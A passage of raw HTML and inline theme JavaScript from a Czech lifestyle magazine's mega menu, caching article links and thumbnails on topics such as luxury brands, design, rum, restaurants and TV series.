z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
